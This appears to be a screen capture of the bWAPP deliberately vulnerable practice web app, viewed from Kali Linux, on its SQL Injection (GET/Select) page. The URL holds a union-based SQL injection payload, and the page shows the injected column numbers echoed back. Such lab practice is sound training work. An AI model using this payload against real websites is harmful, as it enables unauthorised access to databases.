 bWAPP - SQL Injection
192.168.110.51/bWAPP/sqli_2.php?movie=-3 union select 1,2,3,4,5,6,7--+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
2 3 5 4 Link